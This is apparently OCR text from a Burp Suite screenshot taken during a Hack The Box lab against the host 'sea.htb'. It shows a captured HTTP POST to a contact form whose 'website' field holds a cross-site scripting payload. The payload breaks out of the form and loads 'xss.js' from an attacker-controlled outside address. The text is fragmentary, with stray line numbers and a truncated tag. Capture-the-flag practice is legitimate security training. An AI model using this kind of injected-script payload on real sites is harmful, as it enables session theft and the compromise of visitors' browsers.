 Send
Cancel
< ▼
> ▼
Request
Respon
Pretty
Raw
Hex
\n
Pretty
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 166
9 Origin: http://sea.htb
10 Connection: close
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=p8k6lu3o2jdaocernldd18ha5l
13 Upgrade-Insecure-Requests: 1
14
15 name=max&email=1%401.com&age=21&country=CN&website=
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.3:8000/xss.js"></script><form+act
ion="
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74